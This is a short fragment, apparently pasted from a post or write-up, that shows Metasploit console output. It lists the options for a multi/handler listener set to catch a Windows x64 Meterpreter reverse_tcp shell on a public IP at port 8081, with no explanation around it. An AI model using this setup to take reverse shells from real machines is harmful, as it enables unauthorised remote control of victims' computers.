 msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     107.191.60.25    yes       The listen address (an interface may be specified)
LPORT     8081             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target